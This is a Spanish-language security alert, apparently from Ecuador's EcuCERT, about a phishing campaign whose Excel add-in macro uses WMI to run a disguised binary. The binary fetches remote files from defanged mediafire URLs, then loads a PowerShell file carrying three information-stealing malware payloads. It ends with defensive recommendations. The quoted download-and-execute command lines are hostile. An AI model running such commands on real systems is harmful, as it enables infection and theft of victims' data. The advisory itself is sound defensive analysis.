



# **I. DATOS GENERALES:**



#### **II. ALERTA**

Campaña de phishing distribuye tres programas maliciosos que permitirían robar información confidencial del equipo de la víctima.



**Figura 1.-** lustración asociada a Ransomware **Fuente:** Freepik

# **III.INTRODUCCIÓN**

Phishing, es un tipo de amenaza que llega a las potenciales víctimas a través de correo electrónico, texto o mensajes directos. El objetivo es obtener diferente información como inicios de sesión, números de cuenta e información de tarjetas de crédito; entre otras. En la siguiente gráfica se observa el escenario que emplea este ataque:



https://www.ecucert.gob.ec



Dirección: Av. Amazonas N40-71 y Gaspar de Villaroel Código postal: 170501 / Quito-Ecuador Teléfono: 593-2 2271 180 - www.arcotel.gob.ec



Pág.: **1** of **8**







**Figura 2.-** Ataque vía phishing **Fuente:** Propia, adaptada de Fortinet.

En la siguiente gráfica se indican los diferentes tipos de phishing existentes.



https://www.ecucert.gob.ec



Dirección: Av. Amazonas N40-71 y Gaspar de Villaroel<br>Código postal: 170501 / Quito-Ecuador Teléfono: 593-2 2271 180 - www.arcotel.gob.ec



Pág.: **2** of **8**







# **IV. VECTOR DE ATAQUE:** Phishing

La infección inicia con la descarga de un documento adjunto remitido mediante correo electrónico.

#### **V. IMPACTO:**

Como se mencionó anteriormente, la cadena de infección inicia con la manipulación de un correo electrónico. En la siguiente imagen se observa un ejemplo de correo correspondiente a esta campaña maliciosa.



https://www.ecucert.gob.ec



Dirección: Av. Amazonas N40-71 y Gaspar de Villaroel Código postal: 170501 / Quito-Ecuador Teléfono: 593-2 2271 180 - www.arcotel.gob.ec



Pág.: **3** of **8**







Interactuando con el archivo Excel denominado: "Remittance-Details-951244.xlam"; indica que es necesario aceptar el aviso de seguridad En la siguiente gráfica se observa dicha interacción.



**Figura 5.-** Aviso de seguridad. **Fuente:** Fortinet.







Pág.: **4** of **8**





Al momento de revisar la macro de inicio automática empleando VBA<sup>1</sup>; se observa que se crea un objeto WMI para ejecutar el comando: "*C:\\ProgramData\\ddond.com hxxps://taxfile[ .]mediafire[.]com/file/6hxdxdkgeyq0z1o/APRL27[.]htm/file*", como se indica en la siguiente figura.



**Fuente:** Fortinet.

El archivo "APRL27.HTM" crea un objeto "Wscript.Shell" que realiza estas actividades:

- En conjunto con el objeto OS Shell ejecuta cinco aplicaciones de línea de comandos.
- Ejecuta el comando: "C:\ProgramData\ddond.com hxxps[:]//www[.]mediafire.com/file/c3zcoq7ay6nql9i/back.htm/file".
- Así mismo, descarga un archivo en Power Shell denominado "mainpw.dll" y se ejecuta. Es importante recalcar que este archivo de 7,58 MB está lleno de código PowerShell y se puede dividir en tres partes para tres programas maliciosos diferentes. En la siguiente gráfica se observa los malware asociados.

<sup>1</sup> Visual Basic Application



https://www.ecucert.gob.ec



Dirección: Av. Amazonas N40-71 y Gaspar de Villaroel Código postal: 170501 / Quito-Ecuador Teléfono: 593-2 2271 180 - www.arcotel.gob.ec



Pág.: **5** of **8**







**Fuente:** Fortinet.

Nota: En base a la figura anterior se tiene que la matriz "**\$nona**"contiene la carga útil del malware comprimido con GZip.

https://www.ecucert.gob.ec



JVL **Gobierno Juntos** 1 A del Encuentro | lo logramos

Pág.: **6** of **8**

Dirección: Av. Amazonas N40-71 y Gaspar de Villaroel Código postal: 170501 / Quito-Ecuador Teléfono: 593-2 2271180 - www.arcotel.gob.ec







Posteriormente, ejecuta "taskkill" para eliminar procesos de: MS Word (WinWord.exe), MS Excel (Excel.exe) y MS Pointpoint (POWERPNT.exe), en el caso en el que se estén ejecutando

Una vez que se han completado todos los pasos anteriores, finalmente llama a la API ResumeThread() para que el proceso ejecute la carga útil del malware

**Tabla 2.** IOC

## **VI. INDICADORES DE COMPROMISO:**

En la siguiente tabla, se indican los IOC asociados.



**Fuente:** Propia, adaptada de Fortinet

#### **VII. RECOMENDACIONES:**

El EcuCERT recomienda a su comunidad objetivo tomar en consideración lo siguiente:

- No abrir, manipular, o interactuar, con correos electrónicos altamente sospechosos que lleguen a las bandejas de correo o mensaje en redes sociales.
- Descargar programas, archivos y actualizaciones, solamente desde fuentes oficiales y verificadas.
- Actualizar el software de seguridad periódicamente.
- Realizar copias de respaldo de seguridad periódicas, de la información crítica para evitar la pérdida de la misma.
- Implementar técnicas de navegación segura en toda la Institución/Organización, como por ejemplo visita únicamente de sitios con certificados SSL, y, de origen no sospechoso.



https://www.ecucert.gob.ec

